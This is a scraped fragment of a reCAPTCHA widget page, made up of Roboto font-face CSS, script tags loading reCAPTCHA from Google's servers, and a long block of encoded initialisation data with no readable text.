  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="zGh2s3GkY-DkMPRzWV0pzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="zGh2s3GkY-DkMPRzWV0pzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zGh2s3GkY-DkMPRzWV0pzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4w5nDtcOOTcK5fsKzwozCvsOnwpR/[base64]/DjcKCw7bCphF7woDCphIsG8KJEcKvWcKqw4FCwqwvw6NvVFfCh8O8E33CqMKoMF1rw7zDkjw4UjTCiMOow6QdwroVERR/UsOgwqjDmFjDkMOcZsKqSMKGC8OCSG7CrMOIw6XDqSIfw7zDv8KJwrjDtyxTwo3CocK/[base64]/CnMKzBARWBmDDtUDCh8KwwoLDlykvw74Ew5fDpg3DgMKew6PCo2Bkw7B+w58PSMKYwrXDvCHDmmM6QG1+wrHCqDrDgiXClB1pwqHCqBLCrUsIw50/[base64]/wrXCqsO6YwvClFHCuUMFwqvDt8KAecKidcK+w6xgwrzDg8Orwowmw5zDtMKqw5LCpxDDh1JaaMO5wqsBJnrCpcK5w6XCrMOGwojCgXvCgcORw4LCjBDDlcOpw4nDosKLw5tGITN/HcOtwoQxwrlWDMK1IBs4ZcKZM3LCgsK8CsK3w6TCtwnCgyteaGtBwpXDkn4jBX/CpMKKGwnDtcKaw7RaNVfClGfDrcOEw70ww5nDgcOoTDzDg8Oww5cvTsKuwq7DscKjGikdekzDhFsEwpp/IMK4I8K3wpY1wqQrw6zCisOgI8KVw5xOwqbCncOvwqh9wpvCmTXDusO3O3RawpTChl4VOcK7SMOhwqbCi8O8w7/[base64]/[base64]/wpJGw5QfwqDCrsKSw7ZGdXLDtzXDoiPCt8KRWMK2w54UwqfDj8OFPUHCjU7CmEvCsWPCvcOodsOXacOufVzCv8Klwo/ClMKKScKqw5bCpsK6WcK+NMKFC8O0wph1aMOINMO0w47CusK/woIcwoBpwoMiw7Axw7zDrsKHw77CtsK4awsVEAJnRUpZwqUIw4/DpcOFw43CqHnCvMObYj8TwoBrB20dw6l7ZGrDhB/CgS8WwpJSw4gmwrJcw74xwrnDvwdcccObw5PDnQpJwpDCp07DuMKSecKXw7XDgsK/[base64]/CisOZZcKdw5MEwrnCh2U9Ag0nB8KTHDspP8OxLcK9YiLChSrDj8KpHx9MwpUgw5ZewqLDjcOtVXgMRsKMw67CuTvDuCXCj8KCwpPCmGx7eClowpUlwojCs2LDvULCsyQawrDCuWTDlU/[base64]/wohGwrAzQsK+wpbCgRnDscOnKmPCl1ZsC8O9UcKWIybCowPCqFjDqEhscMKxwpvDqhpgCH4Xeg19eklyw5ZbLALDmXTDm8KBw7XChkwacAzDnSd/OXHCqMK4w7EjTMOSX2Ysw6FSfFYiw43Ci8Kfwr/[base64]/Dl8KGwpMbNRjDr8OtwowhXsKmw7zClcOMw77Di8KCw67DnB7Dp8KIwpcjw4hxw4BeL8OSScKUwosdNMOdw6bClMOyw6U/CRM5UBPDrkfCmFHDkG/CsnQMQcKkdcORG8K8OSh9w7k5Ch7DkgvCs8ORDsKpw47DqkRDwrhDAMODG8KEwrpFUcKlR8KSABRhw7lcZRhdD8Odw7XDrknCtC1ywqnDuMKyaMKZw7/DhhTDusOvI8OJShgzGsOVdDpkw74FwqQow5lrw5c6w4d5RcO6wrwMw4/DvcOSwrAIwoLDpEood8K/[base64]/cgQUwoLDgCBtd01APCnDqsK0UMK8TyQyfMOHT8KGw6rDpcOHw4nDtMKdTUfCp8OQc8OBw6LDkMOgSFrDrWBxw43DhMK1Gg/CvcKxw5nDg2PDgsO+bsO5XcOpT8Kdw4/Ch8OBK8OKwpV3w6FHJcOMw5VCwrRLclhzwr5kw4rDmsO0wrh0woDCjsOqwqVbw4bDrHjDjcOywoHDrWIfY8Kow6TDrXhkw4JhXMOsw7wQKMO2Aw1Vw4kaeMOZJgkLw5hJw7lnwrF6MDp9S0XCusO9RF/Dli1wwrzDuMKUw67Du1vDtWfCgcOmw7Ulw5zDhGBZA8OHw58Nw5jCmTjDkx/CjMOGwrXCiTPCvsOiwp7Dm0PDosOLwpPDicKmwpPDuwAsc8Oyw6Y6w73CtsOgUnLCsMOjDHrDvC/[base64]/P8Oac8KQE8KXwrDCj8KHwroMW8Ofe0pqw5vCp8Kud0NyJXJ8e2Rhw6HCrnEpQx4mfj/[base64]/DmcOowoPCmA0NMcKGwoVXwqNHbMOJAy3DtMKoO8KDVXnCtMKGw4UQwq09fsKewo/CmgwMw7rDr8ONcDvCqANjw5ZMw6jDncKBw5YvwrTDjl8Ow6U1w4cRX3XCiMO/EsONNMOtaMKofMKwAHh/[base64]/CusKIw6shXFwRC8Kqw57DvE5Wbx3DtE3DtcOcwq8ow5zDtS7Do8OxdcOxw7HCksOpw7dww5d+w57Cn8KZwo1Pw6ZzwqjCpsKfDcOIRMKFdHkrccO5w5HCv8O/JMKQw6jDkX7Dr8OLEVzDuMOmVCZ6wr0gZ8OdfsKMK8KPIsOIwr/[base64]/DvMO3bT4mAMKXQcO4wpZNL8OPw6PCpAjDtg/DjBLCvFpSwrE6a3tYw7LCqcK/SDnDvcKqw4bDp3d/[base64]/Cnl0tacKow6MLSgUYw4IOSnPDvQZPdsOSwp/CsTQ0wpDDhWTDmMOPw63DtWrDjcO2IsOWw63DoibCkcOPw4nCgx/CpyV7wrgHwrUsZVvCo8O3w4zDkMONasKBBi/[base64]/Cl8KCUcOvwrkDw5d9w5Fzw4vDtsKIwqFlw7fCqcKqw4o7w63Dm8O2wr4OOMOiAMOlScOpFXNUFCTCpcOsMcKZw4rDoMKpwrTDsGA6wq7CpmcXPW7Ct2/ChQ7CncOYfTLCscK9LyMnwqXCqMKUwpFDaMKqw4Vzw4Iow7JrHzZ8MMKcw61uw5/CnWfDvMOJGkrCixvDq8KxwqZ4ck5FEQrChMO9H8KgZcKbfcO5w7cawpbDh8OoF8OwwpBwEcOXHHfDiCVcwqXCsMOfwpsgw5nCucK9wqYAYMKbV8K7O8KBXsO3KSDDhAJtw7Jow7rDiyxdwp/CqcKBwo7DqggBfsOTw7U+TmsHw5RNw6NzOMKhdsOVw4zCqzhqHcKgVz3CkzQowrB+HlLDpsKnwpYYw7TCo8OMFgQ5wqhYKkYuwoABJcOEwoU0RMOcwo7DtlhwwobCtsOew5oxfxJCN8OcdzZrwoYwHMKhw7/[base64]/[base64]/DhVhxwrzDvcKOw5FSwpUIVcKZAMOAw5LDuEIrGHMkwqDCmMKYw4TDr2nDqUfCpA/CtmbCtTPDpFQIwpQmdB/Ch8Ktw6zChMO9wptPORnCncKGw43DmR9WAsKmwpvCoBhwwqByP34HwqwEBkPDqn0xw7QvaHBmwprCvXB3wqkBPcKUcwbDjWLCnsOPw5XDj8KDacKZwow6w7vCn8KJwq1eCcOcwrrCisK5F8K3Pz/DtMOMRSvDnFRHH8KSwp3Dn8Osf8KVU8KwwrvCr2HDkT/DhhrCjwDCvMOFECoSw4dOw6PDpcKaB2HDoWPCsQA2w4HCksK7KsKFwr84w6U5wq7CmcOXccOMVV/CjsK4w4zDnUXChVDDr8Kiw79FLMOiEngxSsK6NcKjEsKbG0oGPsK+woVuPHDCisKhYcOOw5ZBwp86cDFfwp5ZwonDjcKkLMKuwpYIwqzDn8Kjw5XCjnUKcMOzw7TDrwjCmsOewoI2w5h7wpzCqcO9w4rCvw5hw4ZdwpN8w67CgibCgnpARyZ5U8K/w75UZ8Ocwq/Di2PDgsKZw4JVQsK7UVnDqMKAOBAKSzkAwq12wqFgNx/DpcK3axDDkcKudQU+wqlgVsO9w6jCsXvCn1XCkXbDiMK2wonDvsOATsKlXj7DrndJw4NoZMOiw7s2w60XAMKYJhjDlcK/YsKAw5vDhsK8RGc6BMK4wozDqmhqwoXCq1HCnsOuHsOaECnDvijCpjnCvsO8NiHDmQAzwq5EAF9cPsOSw6JCJcKBw73CmEfCm33DvsKJw4fCpQUow67CvAp9FMKCwqvCtz3DnhBhwpLDjGwtworDgsKxa8OENsKJw4bCjUd/WgXDqDxxwr9uYyHCgghBwovCpcKxZFgwwoFnwpl4wrgkwq4xNMOWC8OgwoVBwok/aVPDmF0ALcOowqvCs253wpg3wrnDvsOVK8KeO8O8L3kOwoAawo7CmMOsecK7HVNoOsOgAT/DrWPDjnvDtMKEcMOaw58NNcOLw43CjVcdwpHCqMOANcKQwpTCiFbDgnhHw70/w5g1w6Btw6hFwqJDRMKNEcKawqHDr8O8AMKlEhfDvSM9dMOWwqnDlsOfw7B/[base64]/woMwwpR+agQcaW4Ow4HCiWfDqXlXwpnDscKrZBkhZlXDocKSQBRUL8OgKCPChsOeREAWw6ViwpnChcKZbmXDm2/[base64]/[base64]/Cnj7ChxrDkcOqTsK1CErDuMOqbUpdJEYBchfDgj4oDSpGb8K/w5nDvcOJS8ONbMO+EcKsYHIvQmhnw6jCh8OyGGg0w5XDm3XDsMOuwpnDkG3CsAY1w7JfwpIHEsKzwrDDtV0FwqjCg0vCssKAFMOuw5RlPMOpUg5BPMK7w4JAw6rDnB3DtsOHw4HDg8K/wokcwoPCtA/[base64]/woHDsgHCuMOfO8KqZGs+dcOow714IiDDmgbCq04yI8OuP8OMwq/DjBrDqsO5bjXDhhLComZlSsK7wofDgx7CoTTCmQvDsE/Dj0PCuzFEOhHDm8KKOMOxwrzCuMOhcCAEw7fDk8OLwqw5XxgVAcK5wpxiIcOSw5Vww73CrMKaQl0ZwrPCkB8sw57DhXdzwoUqwrF9bS7CsMKUw7zCusK7ai/CuGjCoMKSIMOXwp9kX2nDjFDDphRbCsO8w7VaYsKXEy7CukHDljcXw7FQCSrDksOrwpwXwqHDs2/Dv0tUNSxSNcOJWwYIw4p+KMKcw6d/woZxdBoxw44gw7XDmMOgHcObw6zCnG/DqG0aaGfDssKWcz1mw4XCkzTDkcKWw4EoFirDhsOEb2XCi8O+QEcQcsKvasKmw69VdmTDqsO5wqzDiijCtsOXa8KHc8KBIMO9fHYpI8KhwpHDm2MBwrgQInbDvQfDsTbDu8OnDxA/w5zDiMODwrjDusOnwrxkwrQew686w5dHwoojwoHDoMKrw65rwptjM1bClMKww6M1wqNcw5tFGsO2GcKZw4XCjcODw4c/KBPDhsKgw5jCgVfCiMKEw4jCpsOiwrUGd8OlZcKrTcO5cMKJwoocM8OJbSUDw5zDmCduw4x6w7nCjS/Dh8OFQcOSMBLDgsK6w7fDqCFjwrAfFBA2w4wFfsKPPMOawoNnIRtmwr5IJSPDumZKVMO0dzgLdsKAw6zCrT1LY8K7T8KJSsOGdBzCtEzCgsOJw5/CgcK8wojCoMO0b8OYw70aEcK9w5gbwpXCsTYLwohgw5HDmwzDqTYKPMOEDMOCUidqwpQXZ8KBTMOedx1zG3DDoxvDqUvCmRnCp8ODccOawr3CuQ5awq8/WMKuLVfCvsOCw7hAYRFNw7kCw5huRcOYwqwcB0HDlxo4wqJJwoB+Wm0Zw4LDi8OqeyHCtSvCisOTfcKzN8OVOUxLRsK/w4DCncKfwo5Ob8KZw61pJmkHLTnDsMOWwqBtwpYdCsKcw5JAB2tSCQfDhzMswobDgcOHwoDDmGN+wqMmbkjDisKKCwhcwo3CgMK4DShjOEfDj8Omw4U4w63Ds8K4F3MQwplZWcK3V8KnSA/DqTIhw6ldw7TDhMKfGcOfcTdNw7TCtFlAwqLCu8OYwprCsGxxYwnDk8O0w4lgPXF4PcOLPlxvw4pXwrgndX/Dj8ORJMKowo1dw6ULwrkWw5tkwpMyw4/Cn2bCkUFkT8KTHUY7PsOuA8OLJzTCojAkFWtqGwUECMK3wotbw5EGwq/DocO+JcKjJcOzw4PDmMOcc1HDl8Ksw6TDhCMjwoBtw4TCu8KVGsKVI8OFGTNiwo1OW8O0EXQ6wovDtxrCqGFqwrNqCBjDisKfZkBJOTDDg8OgwqIjAMKow5DCt8OVw4DCkCsEQUDCncKswqXDr38hwo7CvcK3wporwrzDvcK/wqDCtcKwe2s2wqbCs3fDg31nwo3CvMKfwo4RLMKSw7FRL8Kqw7QZFsKrwprCr8KgVMOkBsOqw6/CoUTDvcK7w5kue8O/[base64]/DnFHCiMOhwr7DjMKoIMOtw7fDghtTw4hNLMKtw4/DunhiPELDhwRVw4jCgcKlIcOsw5PDmcK1HcK0w6dUUcOvacKZDsK0Gk8TwpRnw69RwoRUwrvChmpOwoZ3ZEjCv395wqvDocOMHSIeen95QhnDhMOhwrXDnTFqw7ETEAhQH39mw68VVEcbOEIUVA/CijQew6jDkCjCn8KZw7jCjkU4B2U5wrbDhlfCuMObw7haw5ptw5rDjMKWwrMlVUbCt8KawogpwrR0wqHDt8K2w6PDnUdlXhJJwqNwO3AXWgzDucKSwrZ0D0MWZm8Dwp/CjmrDj0/ChW3CugrCsMKvUBNWw5DDtAEHw5rCmcOiVwXDoMOIacOvwpNjXMKKw4ZgGifCv1/DvX7DokRgwq9RwqckU8KBw4kXw5R9EANEw4HCrjDDpl8uwr9XUA/DhsKXfBBawqo0UcKJVMOowqfCqsKjU2k/wqgfwpt7EMOPw41uBMKjwpwMccKTwoMdVMKSwoIrIMKBJsOYCMKJRcOVe8OGLyHCtsKcw65TwqLDohrDl2vDg8KRwqcvV28uBV/ClcOnwoDDtibDlcKiasKyQhseWcOZwq5wP8KkwrFZYcOdwqNtbcOeOsOEw4AkI8K3O8K3wrXCgzQvw40kbDrDsV3ChcKTw67Di2kfCSXDv8OgwoYSw4rCjMO1w5rDjlHCiT8dMEYkD8OgwqUrZ8OawoLDksKGe8O/[base64]/CtsKgGThCw5bDo8Krwr7DgV3DuETDoHvCv8Oiw4J0wrI+wqvDkRjCnRQpwq4oTgzCisKvGzzDmMKzFD/CrMONTMK0VwvDiMKCw5TCr3QzC8OUw5HDvCwXw4BBwovCkyorw7RrFxV3dcO+wpxTw5ghw5I0DEIPw6Asw4dBSnwCNsOkw7DChG9Bw55wZhYKdX7DrsKtw4kLVMKAIsO9dsKGBcKjwq/CkGkQw6rChcKIGsKRwrJoEsOeDDgWKRBTwo5hw6FDPsOYOlDDrgMUIcO+wr/DiMKtw7EgGQ/Cg8O/VkpeKMK7w6bCv8KFw5zDnMOow4/DvsOTw5HCgEwpRcOpwowTVR0RwqbDqCXDrcOFw7XDpMO+RMOkwrPCsMKxwq/CogMgwqUGasOdwod3wrYZw6HDs8O5J1DCv1TCgQRqwphTKMOPwo/DgcKbfcO8w5jCscKQw6xJPSrDk8KkwpbCt8OUP2LDp1xrwrnDrjA7wo/CiX/Cm0pXZFF2YMOIGh1lB3/Du2vDqcOhwq3CisODA1TClkHDogw8VhrCk8OTw7QGw55Rwqxuwp91d0TCr1/Dk8OCc8KMPsK/[base64]/woDDqsOlwqBOcsKEw5AARcOTw4ImXsO+IETCusK3NxzClsOuKG8oFcKBw5RKaSNtMCHCtMOMHxMvEiHDgnwQw7bDtgAOwoDClBfDhiZCw6DCusO1Y0TClsOqdcKhw498e8OowoB4w5Ryw4fCiMOBwqgnaBXCgMOhBG8Qwr/CsBVxPMODChzDkk48UXXDu8KbYATCqcOHwp1Kwq/CrsKnOcOjYSXDjcOoPlRRaEQDecOlJ3cVw5UjJ8KNw6/DlGY5dTHCkQ/ChUw4TsKlwqAWVRQZPzXCrMOqw6oQF8OxJMOqTUdvwowKw67CvBLCkcOHw5XChsOCwobDtW0dw6nDqgkvw57DpMKHE8OXw4nDucKHI2nDj8KbZsKPBsK7w5ZHF8OkR3rDj8K7VjTDu8O2w7fDvcO1NsK8w7PDil/CgMO2d8KiwqYeCC3DgcKSC8OZwqtlwqFMw4cUDMKXf2FowpRew7ECScOhw4bDpTlZXsOaWDlMwofDhMOswqI1w6wRw6M1woHDi8KgfsO+C8ONwqF3wr/ChyLCnMOYM0dwT8O4MMK+VUpHVWXCosOlXMKiw5cXEsK2wp5KwpZ6wqN2RMKrwqbCi8O2wqk+P8KKY8OSQhXDm8K7wrzDnMKDw6LCh1xeQsKXwqPCuG4Nw6PDsMKQDsOhw7zCnMO5SHR6w6/CoD0pwoTCtsKqZlk5X8ObahjDocO5wo/DgVxCPsKNUmPCosKVLgEMEcKlb1NewrHCoU9ewoJ2MXPDm8KywrPDvMOcwrjCo8Oid8Ocw4zCt8KPf8Ohw5TDhcK7wpHDrnUXP8Ojwq7DscOMw4c6NCUHbMOXw5zDlRhCw6RUw5bDjWF6wojDnGTCuMKFw7fDmsO5wp/CncKfesKWJcKFdcOqw4N5wpVEw61yw7PCt8Odw6QuZsO0fmnCoBfCgRrDqcOBwrTCqW/CjcKKSjM0XB3CvRfDosOYBcKeb3LCpMO6K18rUMOyRV/CpsKZNsOAw5NtSk4/w4fDhcKBwr3DogUSwpnDgsKyaMKafsOcBQnDmWNyfCfDgW/Ciw7DmS83wrdqJsO+woF3CMOST8OoA8K6wpQOJy/Dk8KUw4lKHMO8woMGwrnDoRg3w7vDhzdgUURYES7CpMKVw4lzwo3DhsOSw6J/[base64]/DqcK5woTCkxHCrcOFwpYWw6vDhnPCnXBCNDMMQj3Dm8KhwpIHHcOFwqAKwp5Ww5hYLMKXw5nDhcOJNxldGMOkw411w5PCi3ZiM8O0RX7CmcOIOMK0I8Opw5RWw75hXMOAJMKmE8OWw6PDucKsw4rCs8OtJy7Ch8OLwpomw7TCkVRfw6VPwrXDohk9wp3CvH9Ywo/[base64]/CuMKjChoEwpMCworDj8OrwrcbA8OzTcKHwpkAwq8pcMKCw43CqMOow6ZjcMOZUTTCgWzDi8KiVA/CixwYWsOOwrgDw4jDmcK4OzfClhIlOcKDCMKRJT4WwqIGH8OUAcOqR8KJwqFyw7hce8OMwo4pfBd4wqdWSsKmwqBjw7tzw4zCgGpNWsOgwq0Awp0Rw4TCp8Kswo3DhcO/ccK0AQAww40+U8OGworDsDnCpMKBw4PCv8KTU1jDpgHCpMKqGsOWJVsAH0wPw4nCmMOXw6I3wohqw7Bowo5sPQBcGmgywrTClmpkCMOXwr/CnsKUUAnDjcKEeWYrwoZHAMObwrDCi8O/w751RWA1w5FfJsKuLx/Cn8KHwrMtwo3DisOVOcKSKsONUcOMDsKVw7TDl8OrwoDDoXDCqMONbMKUw6QCDSzDphDCtcOUw5LCj8K/w43Co1bCkcORwpsJR8OgacK/AyUIw68HwocTOU5uEMOdd2TDiSPClMKqUUjDk2zDpmg9TsO7wpHChsKEw6tRw7g5w6xcZ8O/[base64]/bMOvwrnDmMKSLsO+w5prw5kww4JDNsOxw6jCg8OTw4zCksOFwo8VIcOKGWfCniJKwr47w6VKWsOeKyElKgTCtMKcFwBJFjt+wrUjw5jCpjfCuX9hwrA2HsOfQsOxwrFkZcOnPUMxwoTCg8KhXsOBwoTDr0tWO8Krw67DgMOSUyvDpMOeA8Ocw6rDuMKlJsO8csO/[base64]/DmhDDpMKswoocw7TDi8KGZ8OEwps3HlVxwq/[base64]/D8KPGsO1wobCqsO4LgTCjEZOw6HDrsOkw6vClsO0SlbCqnTDksKZwpRbcljCucO8w7nDnsKSWcOTwoY6HEjDvHZhD07Dj8OvERvDuV/DkQRRw6V9QiDDrFU0woTCrggqwo/[base64]/CjSBYwp3CtiXCmMOmRsKSw7rCmwxaw4V5BcO3w4tRGhHCp0wZasOzworDnsO+w7nChCUlwowTJRfDpy/DsEjDmMOMbisOw73DjsOQw7DDucOfwrfCt8O0DTDCk8KNw4PDliYRwrfCpVDDk8KoWcKWwr7CgMKMVz/[base64]/CmsKacng1dsO5w4UHGmp5wpZ+w5wVKFY4w5vDvlHDthcDR8KObQnCn8OTD31lG0bDsMKLwoXClAkLSMO/wqDCqTFJPVfDvw7DjHIlw49QLcKEwojDm8KUASklw43CqwPCsx57wrIyw6TCqXo+Wxc6wp7CgsKvDMKgASPDiXrDpsK8wpDDmGJADcKcZXzDgCrDr8O3woBORCvDt8K/QgYKIzvDg8OMwqw5w4LCjMOFw4jCq8OXwonCvzHDn2EWD2NXw7fDuMKiBxDCnMOhwq06w4TDpsOBwo7DkcO1w7rCgsO6w7bCpsKzF8OIS8K5w4/Co1Mlw67DhRIxesOjDwMgT8Olw4JTwrdZw4fDusOrbUR5wpMdZsORwrpXw7vCqUnChHzCsloDwofChGFPw6x4DmTCq3vDusO7BsOlT2ovfsKzXMOUMx3DsDTDusKPeDHCrsODw7nCpQsxcsOYNMOjw54lWsO+w5HCqk4pwp/[base64]/[base64]/DpArCv8KxH8K6w419fsKyFMKJe8KoQl84A8OmBH92ESrDhnnDnDg2D8OLw7bCq8Oow4osTHTDglxnwqXDvErDhEZpw7zChcKmDgXCnn3ChMOQAFXDvEnDo8OhNsOZZsKKw7PDpcODwo0zw63DtMOjKRjDqhzCqXvDjm9/w5fCh0Ypfy8BXMO8OsK8w7XCpMOZFMKfwoJFMcO0wonCg8KQw43DucKtwrnCvT/ChzbCvGJJBX/Cgh/CmwjCpMObL8KlfU4RFnDCgMOdIEDDqcOGw53DvcOiRxYowqDDhyTCtMK5w5ZFw4A3BMK/NMK6csKSFy/CmGHCnMOyHGJFw6lRwodOwoLCoHMBZHEdNsOZw5ZBSgHCgsOHWsKWXcK7wo5aw4vDkBfCilvCrQvDnMKXDcKwATBHSDJIVcKdDMK6McOaIEw9w6/[base64]/Cl8O7EsKTaDjCs2wLV8KJwolhw5l9wr/DoMOUwpfCnMKUWcOrZz/DlcOvwrvChmFewps1QsKpw59dcMOcM1zDmm7CuA4pEcKje1LDqsK0wpLCgzbDvzjCi8KtQCtpwq/Cn2bCq0/CtRhcNcKWSsOaY0HDpcKsw7fDoMO0RSPDgmNvFsKWE8ObwoEhw5DCmcKGb8KYw4zDj3DCnlrCkTItfsKffRUEw63CnipCR8OSwqjCq1/[base64]/[base64]/[base64]/CrMOrw5Anwo43w5rDi8OxEsKASMKDIHbCpWrDmMOTYQYMSkl4w4F+HUjDhcKKXcKRwq3DilrCicObworDj8KPwpnDtijChMK2eknDmsKlworDv8Kiw7jDicOdNhXCqi/DhMOsw63CvMOQTMKSw4/CqEI2MkY4Q8OgcnVQOMOaO8O1L2t1wp7CrcOfKMKtB0oiwr7DrVUowq0yAsO2wq7CtGxrw4ECFMKjw5XCtMOaw7TCrsOOFMOCcR1RSwfDq8Otw4I2woBqCnsBw6bDjFzDvcK2w53CgMO2wrvCicOkwrwie8KbeS/Cs1TDmsORwppCE8K6Z27CrTHDiMO/w4jDlMKPczHCicKpO3rCvGwnBMOKw6nDgcK3w5JKFxFTOmvCt8Ofw74od8KgKU/DtMO4d2DCnsKqwqJIZMOaFsO3fMOdOcKzwo8cwobCsiBYwr5rwq/CgiZuw7nDrXwdwpTCsXFYF8KMwrBiw6TCjXTCthtMwqPCs8O5wq3Cg8OZw7YHK3tFQhzDthZXUcKKU37CgsK/[base64]/DvcODw5jCm3FJw6R4wpjCiloGOhgiw5LCgADDoko0UDtZBC12wqXCjjpnHylHXMK/wqIMw7vClMOJQ8O/[base64]/Dp0RwwrnDvl8MwqJMw5XDgBrDrwoPw7LCi0E3M3dtU3fDpBoBNcOKUwLCp8OOAcOwwodjSMKeworCl8O7w63CmhTCiHkkOgwlK20Rw7XDoCJmWTXCpFB4woTClcK4w4pOHcO/wrvDn2oKOMKfMCzCqlDCu18fwrLDh8K7HTYawpvDrzbDo8OIJcKxwoc1wrcWwosaFcKjQMKSw4TDvMOJDxd3w4rDp8KCw7kQfsK+w6bCkF3CmcOYw7kyw4vDp8KJwrTCnsKsw5XDh8KQw4hTw5nDosOvcVURT8KgwonCkMOiw4woBTsvwoBOQ0fDoB/DpcOVwojCiMKsTsKAaQ3DmSsmwpojw7JVwovClCLDu8O/eSnDqEzDpsKcw6/[base64]/[base64]/[base64]/ChR3CoE4UwqDDhsKuMMKJwo9oZx8+wrvCo8OSFn7CvEZawoslw4lxaMKzfWtxF8OpPzrCl0cmwo4Qw5DDrcOJfMKzAMOWwp1nw43CisKzWcKCcsOqEMKCKBx5wprCpcKDdljCkUvCu8KfeF4FUzcZAwrCv8O8OMO1w6RVDcKiwppGBmTCtyPCrWjCpH/[base64]/OcOww6DCpkHDtsKbNEx6G8ONaQM7dcKePGTDnC8tE8KFwo7CvsKLNgvDsX3CosKEwojDnMKwJsKMw5fCqhjDosKIw6JjwplwLhXChBsHwr5TwrlrDGd+wpfCv8KyL8OvdE3DtmRwwo3Dl8KZwoHDgG0YwrTDj8KDY8ONaRByNx/DsUVReMKAwqXCon46cht1HwDDjW/Dmx4PwqwfMETDogXDpW5dH8OAw7rCg03DuMObXVZRw6VqV0QZw6DDt8ODwr0owqNZwqBHwrDDnEgbdlHDlBcyb8KdPMKuwr7DuTvCmjrCowcEUMK0wpBKCD3CpMO3wp3CnyPDicORw4rDj2JzAT/DnxzDgMKawqJ0w5fCjHJvwrTDvWopw53DpUkxMsKqaMKoPMKUwrxNw7nDmMO/AmXDhTXCiz7CjWjDol3CnkTCoQfCvsKJI8KQJMK0TsKcRnrDimNLwp7CvWkkFmgeIizCkGDCjjnCi8KfbG5mwrxuwpJkw4PDhMO5cEEYw57CjsKUwpvDkMK0wp3DksO/f3DCuxEaCsKbwrfDt0AXwpIDanfCigdpw57Cv8KZZBvCi8O7ZMO4w7zDkwowFcOqwrnCjxZvG8OzwpMhw6RPwrbDnSTCrRN5FcOTw4cRw